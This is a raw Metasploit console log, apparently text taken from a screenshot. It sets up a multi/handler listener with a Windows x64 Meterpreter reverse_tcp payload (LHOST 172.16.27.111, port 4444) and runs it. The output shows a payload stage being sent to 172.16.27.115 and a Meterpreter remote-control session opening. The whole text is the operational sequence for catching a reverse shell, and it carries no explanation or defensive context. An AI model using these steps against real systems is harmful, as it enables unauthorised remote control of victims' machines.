 msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, threa
d, process, none)
LHOST     172.16.27.111    yes       The listen address (an interface may be
specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.16.27.111:4444
[*] Sending stage (200262 bytes) to 172.16.27.115
[*] Meterpreter session 3 opened (172.16.27.111:4444 -> 172.16.27.115:60252) at 20
22-04-20 11:04:19 +0800
meterpreter >